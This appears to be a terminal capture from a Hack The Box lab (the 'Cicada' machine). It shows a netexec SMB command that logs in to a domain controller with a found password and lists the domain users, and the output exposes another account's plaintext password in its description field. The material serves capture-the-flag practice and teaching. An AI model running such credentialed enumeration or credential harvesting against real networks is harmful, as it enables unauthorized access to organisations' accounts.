 ┌──(kali㉿kali)-[~]
└─$ nxc smb 10.10.11.35 -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8'  --users
SMB         10.10.11.35     445    CICADA-DC        [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.35     445    CICADA-DC        [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB         10.10.11.35     445    CICADA-DC        -Username-                    -Last PW Set-       -BadPW- -Description-
SMB         10.10.11.35     445    CICADA-DC        Administrator                 2024-08-26 20:08:03 0       Built-in account for administering the computer/domain
File System
SMB         10.10.11.35     445    CICADA-DC        Guest                         2024-08-28 17:26:56 0       Built-in account for guest access to the computer/domain
SMB         10.10.11.35     445    CICADA-DC        krbtgt                        2024-03-14 11:14:10 0       Key Distribution Center Service Account
SMB         10.10.11.35     445    CICADA-DC        john.smoulder                 2024-03-14 12:17:29 0
SMB         10.10.11.35     445    CICADA-DC        sarah.dantelia                2024-03-14 12:17:29 0
Home
SMB         10.10.11.35     445    CICADA-DC        michael.wrightson             2024-03-14 12:17:29 0
SMB         10.10.11.35     445    CICADA-DC        david.orelious                2024-03-14 12:17:29 6       Just in case I forget my password is aRt$Lp#7t*VQ!3
SMB         10.10.11.35     445    CICADA-DC        emily.oscars                  2024-08-22 21:20:17 0
SMB         10.10.11.35     445    CICADA-DC        [*] Enumerated 8 local users: CICADA